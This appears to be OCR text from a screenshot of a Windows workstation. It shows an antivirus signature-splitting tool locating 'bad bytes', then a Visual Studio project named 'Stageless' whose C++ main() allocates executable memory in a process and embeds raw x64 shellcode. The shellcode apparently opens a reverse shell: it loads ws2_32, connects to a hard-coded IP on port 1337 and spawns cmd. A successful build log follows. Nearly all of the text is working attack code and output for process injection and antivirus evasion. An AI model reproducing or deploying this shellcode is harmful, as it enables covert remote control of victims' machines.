 Select Command Prompt
[*] Threat found, splitting
[*] Testing 44744 bytes
[*] Threat found, splitting
[*] Testing 44630 bytes
[*] Threat found, splitting
[*] Testing 44573 bytes
[*] Threat found, splitting
[*] Testing 44544 bytes
[*] Threat found, splitting
[*] Testing 44530 bytes
[*] Threat found, splitting
[*] Testing 44523 bytes
[*] Threat found, splitting
[*] Testing 44519 bytes
[*] Threat found, splitting
[*] Testing 44517 bytes
[*] Threat found, splitting
[!] Identified end of bad bytes at offset 0xADE5
00000000 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 DfA?·HD?@·I·DA?·
00000010 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41 59 41 ?H·DAXAX^YZAXAYA
00000020 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 ZH?ì ARÿàXAYZH?·
00000030 E9 57 FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 00 éWÿÿÿ]I_ws2_32··
00000040 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 49 AVI?æH?ì ···I?åI
00000050 BC 02 00 05 39 23 AA F5 3E 41 54 49 89 E4 4C 89 ¼···9#ªo>ATI?äL?
00000060 F1 41 BA 4C 77 26 07 FF D5 4C 89 EA 68 01 01 00 ñAºLw&·ÿOL?êh···
00000070 00 59 41 BA 29 80 6B 00 FF D5 50 50 4D 31 C9 4D ·YAº)?k·ÿOPPM1ÉM
00000080 31 C0 48 FF C0 48 89 C2 48 FF C0 48 89 C1 41 BA 1AHÿAH?AHÿAH?AAº
00000090 EA 0F DF E0 FF D5 48 89 C7 6A 10 41 58 4C 89 E2 ê·ßàÿOH?Çj·AXL?â
000000A0 48 89 F9 41 BA 99 A5 74 61 FF D5 48 81 C4 40 02 H?ùAº?¥taÿOH?Ä@·
000000B0 00 00 49 B8 63 6D 64 00 00 00 00 00 41 50 41 50 ··I,cmd·····APAP
000000C0 48 89 E2 57 57 57 4D 31 C0 6A 0D 59 41 50 E2 FC H?âWWWM1Aj·YAPâü
000000D0 66 C7 44 24 54 01 01 48 8D 44 24 18 C6 00 68 48 fÇD$T··H?D$·Æ·hH
000000E0 89 E6 56 50 41 50 41 50 41 50 49 FF C0 41 50 49 ?æVPAPAPAPIÿAAPI
000000F0 FF C8 4D 89 C1 4C 89 C1 41 BA 79 CC 3F 86 FF D5 ÿEM?AL?AAºyI??ÿO
[*] Run time: 3.38s
C:\Users\Ronnie\Downloads>
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Search... Stageless
Help
Debug x64 Live Share
Server Explorer
Toolbox
Stageless.cpp
Stageless (Global Scope) main()
66\x41\x8b
Aa Current Document
35 int main()
36 {
37 HANDLE hProcess;
38 SIZE_T dwSize = 461;
39 DWORD flAllocationType = MEM_COMMIT | MEM_RESERVE;
40 DWORD flProtect = PAGE_EXECUTE_READWRITE;
41 LPVOID memAddr;
42 SIZE_T bytesOut;
43 hProcess = GetProcesHandleName();
44
45 unsigned char buf[] =
46 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
47 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
48 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
49 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
50 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
51 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
52 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
53 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
54 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
55 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
56 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
57 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
58 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
59 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
60 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
61 "\x49\x89\xe5\x49\xbc\x02\x00\x05\x39\x23\xaa\xf5\x3e\x41\x54"
62 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
63 "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
64 "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
99 % 0 2 Ln: 56 Ch: 22 SPC CRLF
Output
Show output from: Build
Rebuild started...
1>------ Rebuild All started: Project: Stageless, Configuration: Debug x64 ------
1>Stageless.cpp
1>C:\Users\Ronnie\source\repos\Stageless\Stageless\Stageless.cpp(33): warning C4715: 'GetProcesHa
1>Stageless.vcxproj -> C:\Users\Ronnie\source\repos\Stageless\x64\Debug\Stageless.exe
1>Done building project "Stageless.vcxproj".
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;
Solution 'Stageless' (1 of 1 proje
Stageless
References
External Dependencies
Header Files
Resource Files
Source Files
Solution... Git Chan... Class View
Properties